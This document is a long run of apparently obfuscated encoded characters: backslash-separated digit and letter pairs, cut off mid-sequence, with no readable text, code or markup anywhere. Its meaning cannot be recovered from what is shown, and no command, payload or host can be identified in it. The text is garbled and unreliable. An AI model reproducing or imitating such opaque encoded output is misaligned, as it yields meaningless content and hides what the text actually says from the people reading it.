2\\3\\7\\2\\3\\a\\2\\3\\f\\2\\4\\7\\2\\3\\b\\2\\3\\6\\2\\4\\5\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\b\\2\\4\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\e\\2\\3\\b\\2\\3\\7\\2\\3\\a\\2\\4\\4\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\5\\2\\5\\5\\2\\5\\5\\2\\4\\f\\2\\6\\d\\2\\3\\5\\2\\3\\e\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\9\\2\\4\\7\\2\\6\\8\\2\\3\\3\\2\\3\\c\\2\\3\\9\\2\\3\\i\\2\\3\\7\\2\\4\\5\\2\\3\\9\\2\\4\\7\\2\\6\\8\\2\\6\\d\\2\\4\\7\\2\\3\\b\\2\\3\\6\\2\\9\\a\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\9\\a\\2\\5\\6\\2\\4\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\3\\b\\2\\3\\i\\2\\3\\c\\2\\3\\4\\2\\3\\d\\2\\5\\g\\2\\3\\5\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\4\\6\\2\\4\\f\\2\\6\\d\\2\\3\\5\\2\\3\\e\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\9\\2\\4\\7\\2\\4\\7\\2\\3\\c\\2\\3\\d\\2\\4\\7\\2\\4\\9\\2\\3\\5\\2\\4\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\7\\2\\3\\7\\2\\3\\7\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\b\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\6\\d\\2\\3\\5\\2\\3\\e\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\9\\2\\4\\7\\2\\4\\7\\2\\3\\c\\2\\3\\d\\2\\4\\7\\2\\4\\9\\2\\3\\5\\2\\6\\8\\2\\3\\e\\2\\5\\6\\2\\6\\d\\2\\4\\7\\2\\3\\c\\2\\4\\7\\2\\3\\i\\2\\3\\9\\2\\4\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\4\\7\\2\\3\\c\\2\\3\\f\\2\\3\\9\\2\\4\\5\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\6\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\i\\2\\3\\c\\2\\3\\d\\2\\3\\9\\2\\6\\f\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\3\\9\\2\\3\\f\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\6\\d\\2\\3\\5\\2\\3\\e\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\9\\2\\4\\7\\2\\4\\7\\2\\3\\c\\2\\3\\d\\2\\4\\7\\2\\4\\9\\2\\3\\5\\2\\6\\8\\2\\3\\e\\2\\5\\6\\2\\6\\d\\2\\4\\7\\2\\3\\c\\2\\4\\7\\2\\3\\i\\2\\3\\9\\2\\6\\8\\2\\3\\b\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\3\\6\\2\\3\\3\\2\\5\\6\\2\\5\\9\\2\\5\\8\\2\\5\\6\\2\\4\\f\\2\\6\\d\\2\\3\\5\\2\\3\\e\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\9\\2\\4\\7\\2\\4\\7\\2\\3\\c\\2\\3\\d\\2\\4\\7\\2\\4\\9\\2\\3\\5\\2\\6\\8\\2\\3\\e\\2\\5\\6\\2\\6\\d\\2\\4\\7\\2\\3\\c\\2\\4\\7\\2\\3\\i\\2\\3\\9\\2\\6\\8\\2\\3\\b\\2\\5\\g\\2\\3\\e\\2\\3\\a\\2\\4\\3\\2\\3\\9\\2\\4\\6\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\5\\2\\5\\5\\2\\5\\5\\2\\4\\f\\2\\6\\d\\2\\3\\c\\2\\4\\7\\2\\3\\9\\2\\3\\f\\2\\7\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\b\\2\\3\\c\\2\\3\\d\\2\\3\\9\\2\\4\\6\\2\\4\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\c\\2\\4\\3\\2\\3\\9\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\4\\2\\3\\c\\2\\3\\7\\2\\4\\7\\2\\3\\e\\2\\5\\g\\2\\5\\6\\2\\5\\4\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\7\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\7\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\7\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\5\\2\\3\\5\\2\\3\\5\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\6\\d\\2\\3\\c\\2\\4\\7\\2\\3\\9\\2\\3\\f\\2\\3\\d\\2\\3\\b\\2\\3\\f\\2\\3\\9\\2\\4\\h\\2\\4\\4\\2\\3\\c\\2\\3\\7\\2\\4\\7\\2\\3\\e\\2\\5\\g\\2\\5\\b\\2\\5\\e\\2\\5\\4\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\3\\b\\2\\3\\6\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\4\\9\\2\\4\\7\\2\\3\\9\\2\\5\\h\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\6\\8\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\7\\b\\2\\4\\6\\2\\3\\c\\2\\3\\b\\2\\3\\i\\2\\6\\i\\2\\4\\5\\2\\3\\b\\2\\3\\d\\2\\4\\5\\2\\6\\f\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\c\\2\\3\\3\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\8\\2\\5\\b\\2\\5\\5\\2\\3\\5\\2\\5\\9\\2\\3\\9\\2\\4\\f\\2\\6\\d\\2\\4\\5\\2\\3\\c\\2\\3\\f\\2\\4\\8\\2\\3\\i\\2\\3\\9\\2\\7\\5\\2\\3\\b\\2\\4\\6\\2\\4\\7\\2\\9\\a\\2\\3\\c\\2\\4\\7\\2\\3\\9\\2\\3\\f\\2\\4\\5\\2\\4\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\3\\7\\2\\3\\b\\2\\4\\5\\2\\3\\e\\2\\3\\9\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\7\\7\\2\\5\\c\\2\\7\\7\\2\\5\\c\\2\\7\\7\\2\\5\\c\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\f\\2\\3\\c\\2\\3\\d\\2\\6\\f\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\c\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\a\\2\\4\\3\\2\\3\\9\\2\\4\\6\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\4\\4\\2\\5\\g\\2\\3\\e\\2\\3\\c\\2\\3\\7\\2\\3\\7\\2\\3\\9\\2\\3\\d\\2\\4\\f\\2\\6\\d\\2\\4\\5\\2\\3\\c\\2\\3\\f\\2\\4\\8\\2\\3\\i\\2\\3\\9\\2\\7\\5\\2\\3\\b\\2\\4\\6\\2\\4\\7\\2\\9\\a\\2\\3\\c\\2\\4\\7\\2\\3\\9\\2\\3\\f\\2\\4\\5\\2\\6\\8\\2\\3\\c\\2\\3\\f\\2\\3\\4\\2\\4\\h\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\e\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\4\\2\\3\\c\\2\\3\\7\\2\\4\\7\\2\\3\\e\\2\\5\\g\\2\\5\\e\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\4\\f\\2\\6\\5\\2\\3\\5\\2\\3\\b\\2\\4\\6\\2\\4\\7\\2\\9\\7\\2\\3\\a\\2\\4\\7\\2\\3\\b\\2\\3\\i\\2\\4\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\7\\2\\3\\c\\2\\3\\f\\2\\3\\9\\2\\4\\5\\2\\6\\i\\2\\7\\b\\2\\4\\6\\2\\3\\c\\2\\3\\b\\2\\3\\i\\2\\6\\i\\2\\4\\5\\2\\3\\b\\2\\3\\d\\2\\4\\5\\2\\6\\f\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\c\\2\\3\\3\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\8\\2\\5\\h\\2\\4\\4\\2\\3\\c\\2\\3\\7\\2\\4\\7\\2\\3\\e\\2\\5\\g\\2\\5\\b\\2\\5\\e\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\3\\2\\5\\3\\2\\5\\3\\2\\4\\f\\2\\6\\d\\2\\3\\5\\2\\3\\b\\2\\4\\6\\2\\4\\7\\2\\7\\e\\2\\3\\9\\2\\3\\b\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\4\\5\\2\\6\\i\\2\\6\\d\\2\\3\\c\\2\\4\\7\\2\\3\\9\\2\\3\\f\\2\\9\\a\\2\\4\\7\\2\\3\\e\\2\\4\\9\\2\\3\\f\\2\\3\\6\\2\\4\\h\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\4\\f\\2\\6\\d\\2\\3\\c\\2\\4\\7\\2\\3\\9\\2\\3\\f\\2\\9\\b\\2\\4\\9\\2\\3\\b\\2\\3\\d\\2\\4\\7\\2\\3\\c\\2\\4\\7\\2\\4\\c\\2\\4\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\6\\f\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\5\\g\\2\\5\\4\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\6\\f\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\g\\2\\5\\9\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\6\\d\\2\\3\\c\\2\\4\\7\\2\\3\\9\\2\\3\\f\\2\\9\\b\\2\\4\\9\\2\\3\\b\\2\\3\\d\\2\\4\\7\\2\\3\\c\\2\\4\\7\\2\\4\\c\\2\\6\\8\\2\\3\\c\\2\\3\\d\\2\\4\\8\\2\\4\\9\\2\\4\\7\\2\\4\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\5\\2\\3\\5\\2\\3\\5\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\4\\2\\3\\c\\2\\3\\7\\2\\4\\7\\2\\3\\e\\2\\5\\g\\2\\5\\5\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\5\\4\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\3\\9\\2\\3\\9\\2\\3\\9\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\3\\b\\2\\3\\i\\2\\3\\c\\2\\3\\4\\2\\3\\d\\2\\5\\g\\2\\3\\5\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\4\\6\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\8\\2\\5\\5\\2\\5\\6\\2\\3\\9\\2\\3\\5\\2\\3\\3\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\6\\8\\2\\5\\b\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\7\\b\\2\\4\\6\\2\\3\\c\\2\\3\\b\\2\\3\\i\\2\\6\\i\\2\\4\\5\\2\\3\\b\\2\\3\\d\\2\\4\\5\\2\\6\\f\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\c\\2\\3\\3\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\c\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\7\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\5\\h\\2\\4\\3\\2\\3\\9\\2\\4\\6\\2\\4\\7\\2\\3\\c\\2\\3\\5\\2\\3\\b\\2\\3\\i\\2\\6\\f\\2\\3\\b\\2\\3\\i\\2\\3\\c\\2\\3\\4\\2\\3\\d\\2\\5\\g\\2\\3\\f\\2\\3\\c\\2\\3\\7\\2\\3\\7\\2\\3\\i\\2\\3\\9\\2\\4\\f\\2\\6\\d\\2\\3\\c\\2\\4\\7\\2\\3\\9\\2\\3\\f\\2\\9\\b\\2\\4\\9\\2\\3\\b\\2\\3\\d\\2\\4\\7\\2\\3\\c\\2\\4\\7\\2\\4\\c\\2\\6\\8\\2\\3\\c\\2\\3\\d\\2\\4\\8\\2\\4\\9\\2\\4\\7\\2\\5\\g\\2\\3\\3\\2\\3\\a\\2\\3\\5\\2\\4\\9\\2\\4\\5\\2\\4\\h\\2\\3\\a\\2\\4\\9\\2\\4\\7\\2\\3\\i\\2\\3\\c\\2\\3\\d\\2\\3\\9\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\4\\f\\2\\6\\d\\2\\3\\c\\2\\4\\7\\2\\3\\9\\2\\3\\f\\2\\3\\c\\2\\3\\d\\2\\3\\5\\2\\4\\6\\2\\3\\9\\2\\3\\f\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\8\\2\\3\\b\\2\\4\\h\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\5\\g\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\5\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\3\\b\\2\\3\\6\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\4\\9\\2\\4\\7\\2\\3\\9\\2\\5\\h\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\5\\g\\2\\5\\9\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\e\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\7\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\7\\6\\2\\9\\4\\2\\3\\a\\2\\3\\a\\2\\7\\7\\2\\3\\b\\2\\3\\h\\2\\9\\5\\2\\4\\8\\2\\3\\c\\2\\3\\a\\2\\6\\a\\2\\9\\7\\2\\5\\7\\2\\4\\g\\2\\3\\e\\2\\3\\e\\2\\5\\3\\2\\3\\g\\2\\5\\e\\2\\9\\9\\2\\7\\6\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\5\\2\\9\\b\\2\\3\\h\\2\\6\\a\\2\\9\\g\\2\\7\\i\\2\\7\\i\\2\\7\\i\\2\\5\\9\\2\\9\\3\\2\\5\\5\\2\\9\\c\\2\\4\\c\\2\\9\\a\\2\\4\\5\\2\\6\\a\\2\\4\\5\\2\\5\\6\\2\\5\\e\\2\\5\\3\\2\\6\\a\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\4\\7\\2\\3\\a\\2\\3\\5\\2\\3\\b\\2\\4\\6\\2\\4\\7\\2\\6\\d\\2\\4\\8\\2\\3\\d\\2\\3\\4\\2\\6\\c\\2\\6\\8\\2\\6\\f\\2\\5\\6\\2\\5\\4\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\6\\f\\2\\5\\6\\2\\5\\c\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\4\\2\\3\\c\\2\\3\\7\\2\\4\\7\\2\\3\\e\\2\\5\\g\\2\\5\\4\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\3\\c\\2\\3\\d\\2\\3\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\5\\g\\2\\6\\f\\2\\5\\c\\2\\5\\c\\2\\5\\c\\2\\5\\c\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\6\\d\\2\\3\\c\\2\\4\\7\\2\\3\\9\\2\\3\\f\\2\\3\\7\\2\\3\\9\\2\\3\\5\\2\\4\\6\\2\\3\\9\\2\\3\\f\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\8\\2\\3\\b\\2\\4\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\3\\b\\2\\3\\6\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\4\\9\\2\\4\\7\\2\\3\\9\\2\\5\\h\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\5\\g\\2\\5\\3\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\e\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\5\\g\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\7\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\7\\6\\2\\9\\4\\2\\3\\a\\2\\3\\a\\2\\7\\7\\2\\3\\b\\2\\3\\h\\2\\9\\5\\2\\4\\8\\2\\3\\c\\2\\3\\a\\2\\6\\a\\2\\9\\7\\2\\5\\7\\2\\4\\g\\2\\3\\e\\2\\3\\e\\2\\5\\3\\2\\3\\g\\2\\5\\e\\2\\9\\9\\2\\7\\6\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\